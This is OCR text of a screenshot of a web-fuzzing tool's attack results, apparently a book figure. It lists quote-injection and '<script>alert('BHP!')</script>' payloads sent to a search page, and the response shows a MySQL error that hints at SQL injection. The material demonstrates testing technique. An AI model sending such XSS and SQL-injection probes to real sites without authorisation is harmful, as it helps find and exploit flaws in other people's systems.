 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Position Payload Status Error Timeout Length Comment
0 200 4090 baseline request
1 1 queeeery 200 4090
2 1 quer'y 200 4207
3 1 q<script>alert('BHP!');</scr... 200 4207
4 1 query 200 4090
5 1 qu'ery 200 4207
6 1 query 200 4090
7 1 q'uery 200 4207
8 3 go 200 4090
9 3 'go 200 4090
10 3 g<script>alert('BHP!');</scr... 200 4090
11 3 <script>alert('BHP!');</scri... 200 4090
12 3 g'o 200 4090
13 3 <script>alert('BHP!');</scri... 200 4090
14 3 <script>alert('BHP!');</scri... 200 4090
Request Response
Raw Headers Hex HTML Render
<!-- InstanceBeginEditable name="content_rgn" -->
<div id="content">
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /hj/var/www/search.php on
line 61
<h2 id='pageName'>searched for: test</h2></div>
<!-- InstanceEndEditable -->
<!--end content -->
<div id="navBar">
<div id="search">
? < + > Type a search term 0 matches
Finished